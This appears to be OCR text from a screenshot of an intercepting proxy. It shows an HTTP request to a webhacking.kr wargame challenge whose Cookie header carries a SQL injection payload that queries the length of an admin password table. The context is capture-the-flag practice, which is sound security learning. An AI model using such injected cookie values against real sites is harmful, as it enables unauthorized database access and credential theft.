 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select length(pw) from admin_area_pw); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo